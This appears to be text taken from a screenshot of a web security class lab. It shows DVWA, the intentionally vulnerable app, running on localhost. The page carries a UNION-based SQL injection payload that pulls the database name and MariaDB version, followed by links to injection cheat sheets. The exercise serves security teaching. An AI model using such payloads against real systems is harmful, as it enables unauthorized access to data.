 Inbox (8,805) - ayomiderasq6@g
Web application security: attacks
CS-0526: 3ND CONTACT SESSION
Vulnerability: SQL Injection ::
localhost:8090/vulnerabilities/sqli/?id=1%27+UNION+SELECT+database%28%29%...
RPSU
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Sec...
Learning Resour...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT database(), version() -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT database(), version() -- -
First name: dvwa
Surname: 10.1.26-MariaDB-0+deb9u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/